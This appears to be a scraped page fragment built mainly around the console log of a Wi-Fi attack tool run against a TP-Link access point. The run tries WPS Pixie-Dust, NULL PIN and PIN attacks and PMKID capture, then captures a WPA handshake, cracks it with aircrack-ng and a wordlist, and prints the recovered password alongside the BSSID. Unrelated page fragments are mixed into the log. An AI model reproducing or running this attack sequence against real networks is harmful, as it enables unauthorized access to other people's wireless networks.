 IDS related articles
Ladhor 2017 12 006.pdf
[+] (1/1) Starting attacks against AC:84:C6:F1:5B:A6 (TP-Link_A121)
[+] TP-Link_A121 (43db) WPS Pixie-Dust: [--3s] Failed: Timeout after 60 seconds
[+] TP-Link_A121 (47db) WPS NULL PIN: [--3s] Failed: Timeout after 60 seconds
[+] TP-Link_A121 (20db) WPS PIN Attack: [22m8s PINs:1] Failed: Too many timeouts (100)
[+] TP-Link_A121 (44db) PMKID CAPTURE: Failed to capture PMKID
My Publications
[+] TP-Link_A121 (39db) WPA Handshake capture: Discovered new client: AC:2D:A9:C6:60:70
[+] TP-Link_A121 (39db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_TPLinkA121_AC-84-C6-F1-5B-A6_2021-03-26T04-00-05.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for ac:84:c6:f1:5b:a6
[+] cowpatty: .cap file contains a valid handshake for (TP-Link_A121)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 9314.6kps (current key: 06051993)
[+] Cracked WPA Handshake PSK: 01010101
[+] Access Point Name: TP-Link_A121
[+] Access Point BSSID: AC:84:C6:F1:5B:A6
[+] Encryption: WPA
[+] Handshake File: hs/handshake_TPLinkA121_AC-84-C6-F1-5B-A6_2021-03-26T04-00-05.cap
[+] PSK (password): 01010101
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting